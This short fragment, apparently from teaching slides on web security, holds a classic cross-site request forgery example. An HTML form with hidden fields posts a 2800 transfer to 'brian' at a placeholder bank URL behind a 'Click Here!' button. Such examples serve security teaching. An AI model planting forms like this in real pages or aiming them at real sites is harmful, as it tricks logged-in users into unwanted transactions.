 <body>
<form action="https://yourbank.com/transfer"
method="post">
<input type="hidden" name="to" value="brian">
<input type="hidden" name="amt" value="2800">
<input type="submit" value="Click Here!">
</form>
</body>
Microsoft